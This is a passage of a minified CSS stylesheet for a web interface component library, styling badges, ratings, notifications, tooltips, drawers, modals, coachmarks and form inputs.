var(--space-4xs);color:var(--color-TextOnYellow);border-radius:var(--radii-xl);background-color:var(--color-BtnBg);justify-content:center;align-items:center;font-size:10px;font-weight:500;line-height:16px;display:inline-flex;position:absolute;top:0;left:50%;transform:translateY(-50%)}.bn-badge.data-theme-error{color:var(--color-RedGreenBgText);background-color:var(--color-Sell)}.bn-badge__dot,.bn-badge__dot-side{border-radius:var(--radii-circle);width:8px;min-width:8px;height:8px;padding:0;left:100%;transform:translate(-50%,-50%)}.bn-badge__dot-side{top:50%;transform:translate(4px,-50%)}.bn-badge__string{top:0;right:0;left:unset;transform:none}.bn-badge:not(.bn-badge__dot).data-size-sm{padding:0 var(--space-5xs);min-width:12px;font-size:8px;font-weight:500;line-height:12px}@media only screen and (min-width:768px){.bn-badge:not(.bn-badge__dot).data-size-sm{font-size:8px;font-weight:500;line-height:12px}}.bn-badge-wrap{display:inline-flex;position:relative}.bn-badge-rtl{left:auto;right:50%;transform:translateY(-50%)}.bn-badge-rtl.bn-badge__dot{transform:translate(50%,-50%)}.bn-badge-rtl.bn-badge__dot-side{transform:translate(-4px,-50%)}.bn-badge-rtl.bn-badge__string{top:0;left:0;right:unset;transform:none}@media only screen and (min-width:768px){.bn-badge{font-size:12px;font-weight:500;line-height:18px}.bn-badge:not(.bn-badge__dot){min-width:18px}}.bn-rating{grid-gap:var(--space-2xs);gap:var(--space-2xs);flex-direction:column;display:flex}.bn-rating.data-size-small .bn-rating-stars{font-size:32px}.bn-rating.data-size-middle .bn-rating-stars{font-size:40px}.bn-rating.data-size-large .bn-rating-stars{font-size:48px}.bn-rating-stars{grid-gap:var(--space-mm);gap:var(--space-mm);display:flex}.bn-rating-star{cursor:pointer;color:var(--color-DisableBtn);display:inline-flex}.bn-rating-star-filled{color:var(--color-BtnBg)}.bn-rating-text{text-align:center;color:var(--color-PrimaryText);font-size:16px;font-weight:500;line-height:24px}.bn-rating-readonly .bn-rating-star{cursor:default}.bn-rating-disabled{cursor:not-allowed;opacity:.5}.bn-rating-disabled .bn-rating-star{cursor:not-allowed}@media only screen and (min-width:1024px){.bn-rating .bn-rating-star{transition:transform .2s ease-in-out}.bn-rating .bn-rating-star:hover{transform:scale(1.1)}.bn-rating.bn-rating-readonly .bn-rating-star:hover,.bn-rating.bn-rating-disabled .bn-rating-star:hover{transform:none}}.bn-backtop{z-index:var(--zindex-backTop);position:fixed}.bn-backtop-arrow{color:var(--color-PrimaryText);font-size:28px}.bn-notification{grid-gap:var(--space-4xs);gap:var(--space-4xs);border-radius:var(--radii-2l);padding:var(--space-s);color:var(--color-PrimaryText);background-color:var(--color-YellowAlpha01);--prefix-color:var(--color-PrimaryText);display:flex}.bn-notification-mw{min-width:196px}.bn-notification__primary .bn-notification-content-message{color:var(--color-PrimaryText)}.bn-notification__secondary{background-color:var(--color-Input)}.bn-notification__tertiary{background-color:var(--color-Input);--prefix-color:var(--color-SecondaryText);color:var(--color-SecondaryText)}.bn-notification__tertiary .bn-notification-content-message{color:var(--color-SecondaryText)}.bn-notification__success{background:var(--color-SuccessBg);--prefix-color:var(--color-Success)}.bn-notification__error{background:var(--color-RedAlpha01)}.bn-notification__push{max-width:360px;box-shadow:var(--shadow-shadow2);background-color:var(--color-Vessel);padding:var(--space-s)var(--space-m)}.bn-notification__push .bn-notification-content{min-height:22px}.bn-notification__push .bn-notification-content-title{font-size:14px;font-weight:500;line-height:22px}.bn-notification__push .bn-notification-content-message{color:var(--color-SecondaryText);--scroll-pad:1px;--scroll-size:6px;max-height:8em;overflow-y:auto}.bn-notification__push .bn-notification-content-message.data-push-message{color:var(--color-PrimaryText)}.bn-notification__push .bn-notification-prefix{min-height:22px;font-size:20px}.bn-notification__push .bn-notification-prefix.data-error{--prefix-color:var(--color-Error)}.bn-notification__push .bn-notification-prefix.data-warn{--prefix-color:var(--color-PrimaryYellow)}.bn-notification__push .bn-notification-prefix.data-success{--prefix-color:var(--color-Success)}.bn-notification__push .bn-notification-close{min-height:22px}.bn-notification-prefix{min-height:18px;color:var(--prefix-color);flex:none;margin-top:1px;font-size:16px}.bn-notification-content{flex-direction:column;flex:1;justify-content:center;min-height:18px;font-size:12px;font-weight:500;line-height:18px;display:flex;position:relative}.bn-notification-content.closable>:first-child{margin-right:20px}.bn-notification-content-message{height:-webkit-fit-content;height:-moz-fit-content;height:fit-content;color:var(--color-PrimaryText);font-size:12px;font-weight:400;line-height:18px}.bn-notification-close{cursor:pointer;min-height:18px;color:var(--color-IconNormal);margin-top:1px;font-size:16px;position:absolute;top:0;right:0}.bn-notification.data-multiple .bn-slider-ticks{align-items:center;width:20px;max-height:32px;padding:3px 0}.bn-notification.data-multiple .bn-slider-ticks-tick:not(.active){background-color:var(--color-PrimaryText);opacity:.3}.bn-notification.data-multiple>.bn-svg{margin-top:1px;font-size:20px}.bn-notification.data-multiple.data-size-small .bn-slider-ticks{width:16px}.bn-notification.data-multiple.data-size-small>.bn-svg{font-size:16px}.bn-notification.data-multiple .bn-swiper{height:54px}.bn-notification.data-multiple .bn-swiper-item{position:relative}.bn-notification.data-multiple.data-auto-height .bn-swiper-item{flex-direction:column;display:flex}.bn-notification.data-full-width{padding:var(--space-s)var(--space-mm);border-radius:0}.bn-notification-rtl .bn-notification-content.closable>:first-child{margin-left:20px;margin-right:0}.bn-notification-rtl .bn-notification-close{left:0;right:auto}@media only screen and (min-width:768px){.bn-notification{padding:var(--space-s)}.bn-notification.data-size-small{padding:var(--space-2xs)}.bn-notification.data-size-small .bn-notification-prefix,.bn-notification.data-size-small .bn-notification-close{min-height:18px;font-size:16px}.bn-notification.data-size-small .bn-notification-content{min-height:18px}.bn-notification.data-size-small .bn-notification-content-title{font-size:12px;font-weight:500;line-height:18px}.bn-notification.data-size-small .bn-notification-content-message{font-size:12px;font-weight:400;line-height:18px}.bn-notification.data-full-width{padding:var(--space-s)var(--space-mm);border-radius:0}.bn-notification__primary .bn-notification-content-message{color:var(--color-PrimaryText)}.bn-notification__tertiary{--prefix-color:var(--color-TertiaryText);color:var(--color-TertiaryText)}.bn-notification__tertiary .bn-notification-content-message{color:var(--color-TertiaryText)}.bn-notification__success .bn-notification-content,.bn-notification__error .bn-notification-content{font-size:14px;font-weight:500;line-height:22px}.bn-notification__push .bn-notification-content-message{color:var(--color-TertiaryText)}.bn-notification__push .bn-notification-prefix,.bn-notification__push .bn-notification-close{min-height:22px}.bn-notification-prefix,.bn-notification-close{min-height:22px;font-size:20px}.bn-notification-content{grid-gap:var(--space-5xs);gap:var(--space-5xs);min-height:22px;font-size:14px;font-weight:500;line-height:22px}.bn-notification-content-message{font-size:14px;font-weight:400;line-height:22px}.bn-notification.data-multiple .bn-swiper{height:68px}.bn-notification.data-multiple.data-auto-height .bn-swiper-item{grid-gap:var(--space-5xs);gap:var(--space-5xs)}}.bn-navigator__black{text-underline-offset:2px;color:var(--color-PrimaryText);font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.bn-navigator__yellow{color:var(--color-TextLink);text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:none;text-decoration-line:none;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}@media only screen and (min-width:768px){.bn-navigator__black{text-underline-offset:2px;font-size:14px;font-weight:500;line-height:22px;-webkit-text-decoration-line:underline;text-decoration-line:underline;-webkit-text-decoration-style:solid;text-decoration-style:solid;-webkit-text-decoration-color:currentColor;text-decoration-color:currentColor}.bn-navigator__yellow{font-size:14px;font-weight:500;line-height:22px}}.bn-openinapp-modal a,.bn-openinapp-modal a:hover{color:inherit;text-decoration:none}.bn-openinapp-modal a:visited,.bn-openinapp-modal a:active{color:inherit}.bn-divider{-webkit-border-before:.5px solid var(--color-Line);border-top:.5px solid var(--color-Line);clear:both;width:100%;min-width:100%;display:flex}@media only screen and (min-width:768px){.bn-divider{-webkit-border-before:1px solid var(--color-Line);border-top:1px solid var(--color-Line)}}.bn-mask{z-index:var(--zindex-modal);background-color:rgba(0,0,0,.5);justify-content:center;align-items:center;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.bn-mask-rtl{direction:rtl}.bn-mask-inner{background-color:rgba(0,0,0,.08);position:absolute}.bn-mask-body{width:calc(100% - var(--scroll-size))}.bn-tooltips{opacity:0;visibility:hidden;width:-webkit-max-content;max-height:0;width:-moz-max-content;width:max-content;z-index:var(--zindex-tooltip);transition-property:opacity,visibility;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);overflow:hidden}.bn-tooltips.bn-tooltips{position:absolute}.bn-tooltips-trans{z-index:var(--zindex-tooltip);position:fixed}.bn-tooltips>.bn-bubble-content{padding:var(--space-m);border-radius:var(--radii-m)}.bn-tooltips.bn-bubble__gray>.bn-bubble-content{color:var(--color-TextOnGray);background-color:var(--color-ToastBg);--scroll-pad:1px;--scroll-size:6px;max-height:160px;padding:var(--space-3xs)var(--space-xs);overflow-y:auto}.bn-tooltips.bn-bubble__gray .bn-bubble-arrow,.bn-tooltips.bn-bubble__gray .bn-bubble-arrow-shadow{background:linear-gradient(-45deg,transparent 0%,transparent 48%,var(--color-ToastBg)48%,var(--color-ToastBg)100%)}.bn-tooltips.bn-bubble__unset>.bn-bubble-content{max-width:none;padding:0}.bn-tooltips.bn-tooltips.data-shadow>.bn-bubble-content{box-shadow:none}.bn-tooltips.active{opacity:1;--scroll-size:0;visibility:visible;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;overflow:visible}.bn-tooltips.active.data-shadow>.bn-bubble-content{box-shadow:var(--shadow-shadow2)}.bn-tooltips-wrap{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;display:inline-flex;position:relative}.bn-tooltips-wrap.active>.bn-tooltips{opacity:1;--scroll-size:0;visibility:visible;max-height:-webkit-fit-content;max-height:-moz-fit-content;max-height:fit-content;overflow:visible}.bn-tooltips-ele{align-items:center;width:100%;display:inline-flex}.bn-tooltips-ele-rtl{direction:rtl}.bn-tooltips-ele-with-safe-area{z-index:1}.bn-tooltips-safety-triangle{width:100%;height:100%;position:absolute;overflow:visible}.bn-tooltips-safety-triangle polygon{opacity:0}@media only screen and (min-width:768px){.bn-tooltips.bn-bubble__gray>.bn-bubble-content{padding:var(--space-2xs)var(--space-s)}}.bn-drawer-handle{--handle-long:40px;--handle-short:4px;--handle-padding:6px;justify-content:center;align-items:center;display:flex;position:absolute}.bn-drawer-handle-icon{background-color:var(--color-DisableBtn);border-radius:12px}.bn-drawer-handle.data-dir-bottom,.bn-drawer-handle.data-dir-top{width:100%;padding:var(--handle-padding)0}.bn-drawer-handle.data-dir-bottom .bn-drawer-handle-icon,.bn-drawer-handle.data-dir-top .bn-drawer-handle-icon{width:var(--handle-long);height:var(--handle-short)}.bn-drawer-handle.data-dir-left,.bn-drawer-handle.data-dir-right{height:100%;padding:0 var(--handle-padding)}.bn-drawer-handle.data-dir-left .bn-drawer-handle-icon,.bn-drawer-handle.data-dir-right .bn-drawer-handle-icon{width:var(--handle-short);height:var(--handle-long)}.bn-drawer-handle.data-dir-bottom{top:0}.bn-drawer-handle.data-dir-top{bottom:0}.bn-drawer-handle.data-dir-left{right:0}.bn-drawer-handle.data-dir-right{left:0}.bn-drawer{z-index:var(--zindex-drawer)}.bn-drawer>.bn-drawer-wrap{background-color:var(--color-CardBg);max-width:100vw;max-height:100vh;transition-property:transform;transition-timing-function:ease-in;transition-duration:var(--animation-duration-base);border-radius:0;position:absolute;top:0;bottom:0;left:0;right:0}.bn-drawer>.bn-drawer-wrap.data-dir-left{max-width:84%;right:auto;transform:translate(-100%)}.bn-drawer>.bn-drawer-wrap.data-dir-left.data-size-limit{width:84%}.bn-drawer>.bn-drawer-wrap.data-dir-left.data-size-full{border-radius:0;width:100%;max-width:100%}.bn-drawer>.bn-drawer-wrap.data-dir-left.data-draggable{padding-right:var(--space-mm)}.bn-drawer>.bn-drawer-wrap.data-dir-top{border-radius:0 0 var(--radii-l)var(--radii-l);max-height:calc(100% - 80px);bottom:auto;transform:translateY(-100%)}.bn-drawer>.bn-drawer-wrap.data-dir-top.data-size-limit{height:calc(100% - 80px)}.bn-drawer>.bn-drawer-wrap.data-dir-top.data-size-full{border-radius:0;height:100%;max-height:100%}.bn-drawer>.bn-drawer-wrap.data-dir-top.data-draggable{padding-bottom:var(--space-mm)}.bn-drawer>.bn-drawer-wrap.data-dir-right{max-width:84%;left:auto;transform:translate(100%)}.bn-drawer>.bn-drawer-wrap.data-dir-right.data-size-limit{width:84%}.bn-drawer>.bn-drawer-wrap.data-dir-right.data-size-full{border-radius:0;width:100%;max-width:100%}.bn-drawer>.bn-drawer-wrap.data-dir-right.data-draggable{padding-left:var(--space-mm)}.bn-drawer>.bn-drawer-wrap.data-dir-bottom{border-radius:var(--radii-xl)var(--radii-xl)0 0;max-height:calc(100% - 80px);top:auto;transform:translateY(100%)}.bn-drawer>.bn-drawer-wrap.data-dir-bottom.data-size-limit{height:calc(100% - 80px)}.bn-drawer>.bn-drawer-wrap.data-dir-bottom.data-size-full{border-radius:0;height:100%;max-height:100%}.bn-drawer>.bn-drawer-wrap.data-dir-bottom.data-draggable{padding-top:var(--space-mm)}.bn-drawer.data-show>.bn-drawer-wrap{transform:translate(0,0)}.bn-modal .bn-modal-wrap{border-radius:var(--radii-xl);width:360px;max-width:80vw;box-shadow:var(--shadow-shadow1);background-color:var(--color-CardBg);transition-property:all;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);position:relative;overflow:hidden;transform:scale(.9)}.bn-modal .bn-modal-wrap.data-size-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.bn-modal .bn-modal-wrap.data-size-medium{width:420px}.bn-modal .bn-modal-wrap.data-size-middle{width:520px}.bn-modal .bn-modal-wrap.data-size-large{width:720px}.bn-modal.data-show .bn-modal-wrap{transform:scale(1)}.bn-modal-header{grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);color:var(--color-PrimaryText);padding:18px var(--space-xl);display:flex;position:relative}.bn-modal-header-prev,.bn-modal-header-next{cursor:pointer;flex:none;font-size:24px;display:inline-flex}.bn-modal-header-main{flex:1;font-size:18px;font-weight:600;line-height:26px}.bn-modal-header-pre .bn-modal-header-main{text-align:center}.bn-modal-header-pre-hidden .bn-modal-header-prev,.bn-modal-header-next-hidden{visibility:hidden}@media only screen and (min-width:768px){.bn-modal-header-main{font-size:20px;font-weight:600;line-height:28px}}.bn-modal-content{--scroll-pad:1px;--scroll-size:6px;max-height:350px;padding:var(--space-xl);scrollbar-width:thin;scrollbar-color:var(--scroll-color)var(--scroll-bg);overflow-y:auto}.bn-modal-footer{grid-gap:var(--space-2xs);gap:var(--space-2xs);padding:0 var(--space-xl)var(--space-xl);justify-content:flex-end;display:flex}.bn-modal-footer-column{flex-direction:column}.bn-modal-footer-row>*{flex:1}.bn-drawer-wrap{flex-direction:column;display:flex}.bn-drawer .bn-modal-header{padding:18px 15px}.bn-drawer .bn-modal-content{max-height:unset;--scroll-pad:1px;--scroll-size:6px;padding:var(--space-xl)15px;flex:1;overflow-y:auto}.bn-drawer .bn-modal-footer{padding:0 15px var(--space-xl);grid-gap:var(--space-xs);gap:var(--space-xs)}.bn-modal-confirm{text-align:center;padding-top:var(--space-xl);min-height:200px;max-height:calc(100vh - 48px);color:var(--color-PrimaryText);flex-direction:column;align-items:center;display:flex}.bn-modal-confirm-icon{margin-bottom:var(--space-m);font-size:64px}.bn-modal-confirm-title{margin-bottom:var(--space-2xs);width:100%;padding:0 var(--space-xl);font-size:18px;font-weight:600;line-height:26px}.bn-modal-confirm-subtitle{font-size:20px;font-weight:500;line-height:28px}.bn-modal-confirm-desc{padding:0 var(--space-xl);--scroll-pad:1px;--scroll-size:6px;word-break:break-word;flex:1;width:100%;font-size:14px;font-weight:400;line-height:22px;overflow-y:auto}.bn-modal-confirm-desc:not(:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-modal-confirm-desc:not(:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-modal-confirm-desc:not(:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi))){text-align:left}.bn-modal-confirm-desc:-webkit-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-modal-confirm-desc:-moz-any(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-modal-confirm-desc:is(:lang(ae),:lang(ar),:lang(arc),:lang(bcc),:lang(bqi),:lang(ckb),:lang(dv),:lang(fa),:lang(glk),:lang(he),:lang(ku),:lang(mzn),:lang(nqo),:lang(pnb),:lang(ps),:lang(sd),:lang(ug),:lang(ur),:lang(yi)){text-align:right}.bn-modal-confirm-actions{width:100%;padding:var(--space-xl)}.bn-modal-confirm-actions .bn-modal-footer{padding:unset}@media only screen and (min-width:768px){.bn-modal-confirm-icon{font-size:96px}.bn-modal-confirm-title{font-size:20px;font-weight:600;line-height:28px}.bn-modal-confirm-subtitle{font-size:20px;font-weight:500;line-height:28px}.bn-modal-confirm-desc{font-size:14px;font-weight:400;line-height:22px}}.bn-modal-basic{flex-direction:column;min-height:200px;max-height:calc(100vh - 48px);display:flex}.bn-modal-basic .bn-modal-content{max-height:unset;padding:0 var(--space-xl);flex:1}.bn-modal-basic .bn-modal-footer{padding:var(--space-xl)}.bn-drawer .bn-modal-basic{min-height:182px}.bn-drawer .bn-modal-basic .bn-modal-header{padding:var(--space-s)var(--space-m)}.bn-drawer .bn-modal-basic .bn-modal-content{padding:0 var(--space-m)}.bn-drawer .bn-modal-basic .bn-modal-footer{padding:var(--space-m)}.bn-layer-notifies{grid-gap:var(--space-s);gap:var(--space-s);z-index:var(--zindex-notification);flex-direction:column;display:inline-flex;position:fixed}.bn-layer-notifies>.bn-trans{transform:scale(.9)}.bn-layer-notifies>.bn-trans.data-show{transform:scale(1)}.bn-layer-notifies.data-pos-center{align-items:center}.bn-layer-notifies.data-pos-start>.bn-trans{transform:translate(-20%)}.bn-layer-notifies.data-pos-start>.bn-trans.data-show{transform:translate(0)}.bn-layer-notifies.data-pos-end>.bn-trans{transform:translate(20%)}.bn-layer-notifies.data-pos-end>.bn-trans.data-show{transform:translate(0)}.bn-actionSheet__basic-col>.bn-drawer-wrap{flex-direction:column;display:flex}.bn-actionSheet .bn-grid{grid-gap:var(--space-2xs);gap:var(--space-2xs);padding:var(--space-xs)var(--space-m)}.bn-actionSheet .bn-grid>.item{cursor:pointer;text-align:center;color:var(--color-SecondaryText)}.bn-actionSheet-cancel{color:var(--color-SecondaryText);padding:var(--space-s)var(--space-m);border-top:6px solid var(--color-Line);cursor:pointer;flex:none;justify-content:center;align-items:center;font-size:16px;font-weight:500;line-height:24px;display:flex}@media only screen and (min-width:768px){.bn-actionSheet-cancel{cursor:pointer;font-size:16px;font-weight:500;line-height:24px}}.bn-actionSheet-header{grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);color:var(--color-PrimaryText);padding:var(--space-s)var(--space-m);display:flex;position:relative}.bn-actionSheet-header-prev,.bn-actionSheet-header-next{cursor:pointer;flex:none;font-size:20px;display:inline-flex}.bn-actionSheet-header-main{grid-gap:var(--space-5xs);gap:var(--space-5xs);flex-direction:column;flex:1;font-size:18px;font-weight:600;line-height:26px;display:flex}.bn-actionSheet-header-main-subtitle{color:var(--color-SecondaryText);font-size:12px;font-weight:400;line-height:18px}.bn-actionSheet-header-main-description{color:var(--color-SecondaryText);font-size:14px;font-weight:400;line-height:22px}@media only screen and (min-width:768px){.bn-actionSheet-header-main{font-size:24px;font-weight:600;line-height:34px}.bn-actionSheet-header-main-subtitle{font-size:14px;font-weight:400;line-height:22px}.bn-actionSheet-header-main-description{font-size:16px;font-weight:400;line-height:24px}}.bn-actionSheet-content{--scroll-pad:1px;--scroll-size:6px;padding:0 var(--space-m);flex:1;overflow-y:auto}.bn-actionSheet-footer{grid-gap:var(--space-xs);gap:var(--space-xs);padding:var(--space-m);display:flex}.bn-coachmark.active{border-radius:var(--radii-2l);z-index:var(--zindex-coachmark);background-color:var(--color-CardBg);padding:var(--space-s)15px;position:relative}.bn-coachmark-bubble .bn-bubble-content{max-width:-webkit-max-content;max-width:-moz-max-content;max-width:max-content;max-height:-webkit-max-content;max-height:-moz-max-content;border-radius:var(--radii-l);max-height:max-content;padding:0}@media only screen and (min-width:768px){.bn-coachmark-bubble .bn-bubble-content{border-radius:var(--radii-2l)}}.bn-coachmark-panel{grid-gap:var(--space-xs);gap:var(--space-xs);flex-direction:column;min-width:184px;max-width:320px;min-height:128px;max-height:272px;padding:15px;display:flex}.bn-coachmark-panel__primary>.bn-coachmark-panel-extra{padding:0}.bn-coachmark-panel__primary>.bn-coachmark-panel-extra .bn-coachmark-panel-extra-step{font-size:14px;font-weight:500;line-height:20px}.bn-coachmark-panel__primary>.bn-coachmark-panel-tips{color:var(--color-TextOnYellow);background-color:var(--color-BtnBg)}.bn-coachmark-panel-title{flex:none;font-size:16px;font-weight:500;line-height:24px}.bn-coachmark-panel-content{--scroll-pad:1px;--scroll-size:6px;flex:1;font-size:14px;font-weight:400;line-height:22px;overflow-y:auto}.bn-coachmark-panel-extra{grid-gap:var(--space-xs);align-items:center;gap:var(--space-xs);flex:none;display:flex}.bn-coachmark-panel-extra .bn-coachmark-panel-extra-skip{min-width:auto;padding:0}.bn-coachmark-panel-extra-step{align-items:baseline;font-size:14px;font-weight:500;line-height:20px;display:inline-flex}.bn-coachmark-panel-extra-step-gap{width:.5em}.bn-coachmark-panel-extra-step-split,.bn-coachmark-panel-extra-step-total{font-size:12px;font-weight:400;line-height:16px}.bn-coachmark-panel-extra-actions{grid-gap:var(--space-s);gap:var(--space-s);flex:1;justify-content:flex-end;align-items:center;display:inline-flex}.bn-coachmark-panel-extra-actions .bn-coachmark-panel-extra-actions-prev{min-width:auto;padding:0}.bn-coachmark-panel-tips{width:100%;color:var(--color-PrimaryText);border-radius:var(--radii-xs);background-color:var(--color-BadgeBg);padding:var(--space-3xs)var(--space-m);flex:none;justify-content:center;font-size:14px;font-weight:400;line-height:22px;display:flex}@media only screen and (min-width:768px){.bn-coachmark-panel{grid-gap:var(--space-4xs);gap:var(--space-4xs);min-width:auto;max-width:440px;min-height:232px;max-height:352px;padding:var(--space-m)var(--space-xl)}.bn-coachmark-panel__primary{grid-gap:var(--space-m);gap:var(--space-m);padding:var(--space-xl)}.bn-coachmark-panel__primary>.bn-coachmark-panel-extra .bn-coachmark-panel-extra-step{font-size:14px;font-weight:500;line-height:22px}.bn-coachmark-panel-title{font-size:20px;font-weight:600;line-height:28px}.bn-coachmark-panel-content{font-size:16px;font-weight:400;line-height:24px}.bn-coachmark-panel-extra{grid-gap:var(--space-xl);gap:var(--space-xl);padding-top:var(--space-l)}.bn-coachmark-panel-extra-step{font-size:14px;font-weight:500;line-height:22px}.bn-coachmark-panel-extra-step-split,.bn-coachmark-panel-extra-step-total{font-size:12px;font-weight:400;line-height:16px}.bn-coachmark-panel-tips{font-size:14px;font-weight:400;line-height:20px}}.bn-formItem{grid-gap:var(--space-4xs);gap:var(--space-4xs);flex-direction:column;font-size:14px;font-weight:400;line-height:22px;display:flex}.bn-formItem-label{color:var(--color-SecondaryText);font-size:14px;font-weight:500;line-height:22px}.bn-formItem-errMsg{color:var(--color-Error);font-size:12px;font-weight:400;line-height:18px}.bn-formItem-tips{color:var(--color-SecondaryText);font-size:12px;font-weight:400;line-height:18px}@media only screen and (min-width:768px){.bn-formItem{font-size:14px;font-weight:400;line-height:22px}.bn-formItem-label{color:var(--color-PrimaryText);font-size:14px;font-weight:500;line-height:22px}.bn-formItem-tips{color:var(--color-TertiaryText);font-size:14px;font-weight:400;line-height:22px}.bn-formItem-errMsg{font-size:14px;font-weight:400;line-height:22px}}.bn-inputNum{grid-gap:var(--space-s);gap:var(--space-s);color:var(--color-PrimaryText);background:0 0;border:none;flex-wrap:nowrap;align-items:center;display:inline-flex}.bn-inputNum.disabled{color:var(--color-TertiaryText);position:relative}.bn-inputNum.disabled:before{content:"";z-index:11;cursor:not-allowed;position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:768px){.bn-inputNum.disabled{color:var(--color-DisableText)}}.bn-inputNum__line{border-bottom:1px solid var(--color-Line)}.bn-inputNum__line.data-error:not(.disabled){border-bottom-color:var(--color-Error)}.bn-inputNum-prefix,.bn-inputNum-suffix{color:var(--color-DisableText);flex:none;display:inline-flex}.bn-inputNum-input{height:100%;color:inherit;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;caret-color:var(--color-PrimaryYellow);background:0 0;border:none;outline:none;flex:1;font-size:28px;font-weight:600;line-height:40px;overflow:hidden}.bn-inputNum-input::-moz-placeholder{color:var(--color-TertiaryText)}.bn-inputNum-input:-ms-placeholder-shown{color:var(--color-TertiaryText)}.bn-inputNum-input::-webkit-input-placeholder{color:var(--color-TertiaryText)}.bn-inputNum-input::-ms-input-placeholder{color:var(--color-TertiaryText)}.bn-inputNum-input::placeholder{color:var(--color-TertiaryText)}@media only screen and (min-width:768px){.bn-inputNum-input{font-size:40px;font-weight:600;line-height:48px}}.bn-textarea{width:345px;max-height:142px;color:var(--color-PrimaryText);background-color:var(--color-Input);border-radius:var(--radii-l);transition-property:all;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);grid-gap:var(--space-2xs);gap:var(--space-2xs);border:1px solid transparent;flex-direction:column;display:flex}.bn-textarea.disabled{color:var(--color-TertiaryText);background-color:var(--color-Line);position:relative}.bn-textarea.disabled:before{content:"";z-index:11;cursor:not-allowed;position:absolute;top:0;bottom:0;left:0;right:0}@media only screen and (min-width:768px){.bn-textarea.disabled{color:var(--color-DisableText)}}.bn-textarea.data-error:not(.disabled){border:1px solid var(--color-Error)}.bn-textarea.focus:not(.bn-textarea__default){border:1px solid var(--color-PrimaryYellow)}.bn-textarea__line,.bn-textarea__aichat{border-color:var(--color-InputLine);background:0 0}.bn-textarea-suffix{color:var(--color-DisableText);padding:0 var(--space-s)var(--space-s);flex:none;justify-content:flex-end;font-size:14px;font-weight:400;line-height:22px;display:flex}.bn-textarea-input{resize:none;color:inherit;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;height:-webkit-fit-content;min-height:3em;height:-moz-fit-content;height:fit-content;caret-color:var(--color-PrimaryYellow);margin:var(--space-s)var(--space-s)0;background:0 0;border:none;outline:none;font-size:14px;font-weight:500;line-height:22px}.bn-textarea-input::-moz-placeholder{color:var(--color-IconNormal)}.bn-textarea-input:-ms-placeholder-shown{color:var(--color-IconNormal)}.bn-textarea-input::-webkit-input-placeholder{color:var(--color-IconNormal)}.bn-textarea-input::-ms-input-placeholder{color:var(--color-IconNormal)}.bn-textarea-input::placeholder{color:var(--color-IconNormal)}.bn-textarea__aichat{max-height:unset}.bn-textarea__aichat .bn-textarea-input{min-height:unset;height:unset;margin:13px var(--space-s);font-size:16px;font-weight:500;line-height:24px}@media only screen and (min-width:768px){.bn-textarea:hover:not(.disabled),.bn-textarea__default.focus{border:1px solid var(--color-PrimaryYellow)}.bn-textarea-suffix{font-size:14px;font-weight:400;line-height:22px}.bn-textarea-input{font-size:14px;font-weight:500;line-height:22px}}.bn-textField-counter{color:var(--color-IconNormal);font-size:14px;font-weight:400;line-height:22px}.bn-textField{grid-gap:var(--space-2xs);align-items:center;gap:var(--space-2xs);width:345px;max-width:100vw;height:40px;padding:0 var(--space-s);color:var(--color-PrimaryText);background-color:var(--color-Input);border-radius:var(--radii-m);transition-property:all;transition-timing-function:ease-in-out;transition-duration:var(--animation-duration-base);border:1px solid transparent;flex-wrap:nowrap;display:inline-flex}.bn-textField.data-size-huge{border-radius:var(--radii-l);height:56px}.bn-textField.data-size-huge .bn-textField-input{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge .bn-textField-input::-moz-placeholder{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge .bn-textField-input:-ms-placeholder-shown{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge .bn-textField-input .input-placeholder{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge .bn-textField-input::-webkit-input-placeholder{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge .bn-textField-input::-ms-input-placeholder{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge .bn-textField-input::placeholder{font-size:20px;font-weight:600;line-height:28px}.bn-textField.data-size-huge.data-prefix-fixed 